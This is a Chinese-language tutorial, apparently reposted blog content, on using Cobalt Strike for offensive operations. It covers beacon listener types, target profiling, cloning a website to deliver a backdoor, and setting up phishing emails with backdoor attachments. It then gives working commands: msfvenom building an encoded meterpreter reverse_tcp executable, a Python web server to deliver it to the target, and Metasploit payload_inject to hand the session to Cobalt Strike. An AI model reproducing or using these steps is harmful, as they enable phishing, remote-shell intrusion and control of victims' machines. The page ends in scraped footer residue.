
HTTP Beacon 利用http请求来进行通信来向受害主机传达命令,达到控制对方主机的目的。缺点是明文传输。
HTTPS Beacon 增加了加密传输,其余跟http完全相同。

官网的解释为 :SMB Beacon 使用命名管道通过父 Beacon 进行通信,这种点对点通信借助 Beacons 在同一台主机上实现,它同样也适用于外部的互联网。Windows 当中借助在 SMB 协议中封装命名管道进行通信,因此,命名为 SMB Beacon。
以上的说法,其实就是将 Payload 运行(注入)后,创建了自定义命名管道(作服务端),等待连接即可。

TCP Beacon和SMB Beacon类似只不过TCP Beacon不是使用SMB与父Beacon进行通信而是使用TCP Socket进行通信,cs4.0之后,这个技术就不适合做第一个木马使用,因为他的流量都是明文的,容易被发现但是这个技术,很适合在内网穿透的时候去使用,在内网穿透的时候一般只能使用tcp beacon去生成木马。
点击 或 点击监听器
或 点击监听器



Cobalt Strik内置信息收集模块 可以收集 目标主机的操作系统版本 系统位数 浏览器 版本 位数
方便攻击者针对性攻击

配置信息收集 有4个参数可以设置 分别为 本地URL 本地Host 本地端口 跳转URL
本地URL 配置的参数是访问ip后面的参数
本地Host 是当前Cobalt Strik服务器的内网或公网IP
本地端口 默认是80 如果80被占用了就需要设置其他的 如 81 82 83 都可以
跳转URL 默认可不设置跳转

克隆网页

克隆URL 输入http网站链接
本地URL 配置的参数是访问ip后面的参数
本地Host 是当前Cobalt Strik服务器的内网或公网IP
本地端口 默认是80 如果80被占用了就需要设置其他的 如 81 82 83 都可以
攻击地址 : 默认不配置

配置完成后访问 本地host地址

克隆URL 输入http网站链接
本地URL 配置的参数是访问ip后面的参数
本地Host 是当前Cobalt Strik服务器的内网或公网IP
本地端口 默认是80 如果80被占用了就需要设置其他的 如 81 82 83 都可以
攻击地址 : 选择一个已经配置好的后面下载链接 这个需要提前配·后门具体看视频
配置完成后访问 本地host地址+ 参数 mb
1 准备一个邮箱用于发送邮件
这边拿QQ邮箱为例 点击设置然后点击 账户

找到 IMAP/SMTP服务 点击开启服务 获取 授权码 (获取后把这个授权码先记录下来)

然后回到CS中 进入邮件钓鱼

邮件钓鱼配置参数如下
目标 :这里指的是接收邮件的号码
模板:邮件的格式个内容
附件: 可以加入后门程序或其他 或者不加
嵌入URL : 可以选择配置好的网站放进去
邮件服务器:

退信通知邮箱 可以填写任意可接受邮件的邮箱

所有参数配置完成后 点击 Send 发送邮件即可
1 kali操作系统
2 Cobalt Strik 服务端和客户端
3 一个在MSF下拿到权限的靶机
1 使用msf创建后门
msfvenom -a x86 --platfORM windows -p windows/meterpreter/reverse_tcp LHOST=10.0.0.150 LPORT=4444 -e x86/shikata_ga_nai -b ‘\x00\x0a\xff’ -i 10 -f exe -o payload.exe
2 使用python创建一个web服务 然后使用靶机下载
python3 -m http.server 80
3 配置监控并获取meterpreter
启动msf
msfconsole
创建监控
use exploit/multi/handler
加载payload
set payload windows/meterpreter/reverse_tcp
配置监控参数
show options
set lhost 监控IP
set lport 监控端口
run 执行
去靶机执行后门程序 等待返回 meterpreter
4 后台当前session
background
1 加载MSF的payload 注入功能
use exploit/windows/local/payload_inject
2 设置payload
set payload windows/meterpreter/reverse_http
3 查看配置参数
show options
set lhost 10.0.0.36
设置cs服务器地址
4 set lport 4567
设置cs监听端口
5 set session 1
设置监控会话
6 set disablepayloadhander true
设置当前msf不接受监听数据
7 run
执行设置
4 CS开始实战操作
来源地址:https://blog.csdn.net/m0_52051132/article/details/127411192
--结束END--
本文标题: Clbalt Strike安装及使用详解
本文链接: https://lsjlt.com/news/382811.html(转载时请注明来源链接)
有问题或投稿请发送至: 邮箱/279061341@qq.com QQ/279061341
2024-03-01
2024-03-01
2024-03-01
2024-03-01
2024-03-01
2024-02-29
2024-02-29
2024-02-29
2024-02-29
2024-02-29
回答
回答
回答
回答
回答
回答
回答
回答
回答
回答
0